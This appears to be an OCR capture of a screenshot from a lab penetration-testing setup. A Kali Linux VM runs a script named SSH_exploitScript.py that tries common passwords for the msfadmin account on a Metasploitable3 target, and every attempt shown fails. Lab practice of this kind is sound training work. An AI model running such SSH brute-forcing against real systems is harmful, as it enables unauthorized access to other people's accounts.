 kali-linux-2024.4-virtualbox-amd64 (perfect-hostonly) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
Trash
username
File System
password
Home
SSH_exploi...
vagrant@metasploitable3-ub1404: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ chmod +x /home/kali/Desktop/SSH_exploitScript.py
┌──(kali㉿kali)-[~]
└─$ python3 /home/kali/Desktop/SSH_exploitScript.py
[*] Trying msfadmin:msfadmin
[-] Failed: msfadmin:msfadmin
[*] Trying msfadmin:admin
[-] Failed: msfadmin:admin
[*] Trying msfadmin:123456
[-] Failed: msfadmin:123456
[*] Trying msfadmin:password
[-] Failed: msfadmin:password
[*] Trying msfadmin:12345
[-] Failed: msfadmin:12345
[*] Trying msfadmin:123456789
[-] Failed: msfadmin:123456789
[*] Trying msfadmin:12345678
[-] Failed: msfadmin:12345678
[*] Trying msfadmin:1234
[-] Failed: msfadmin:1234
[*] Trying msfadmin:1234567
[-] Failed: msfadmin:1234567
[*] Trying msfadmin:1234567890
[-] Failed: msfadmin:1234567890
[*] Trying msfadmin:admin123
[-] Failed: msfadmin:admin123
[*] Trying msfadmin:root
[-] Failed: msfadmin:root
[*] Trying msfadmin:toor
[-] Failed: msfadmin:toor
[*] Trying msfadmin:kali
[-] Failed: msfadmin:kali
[*] Trying msfadmin:guest
[-] Failed: msfadmin:guest
[*] Trying msfadmin:letmein
[-] Failed: msfadmin:letmein
[*] Trying msfadmin:qwerty
[-] Failed: msfadmin:qwerty
Auto capture keyboard ...
Mouse integration ...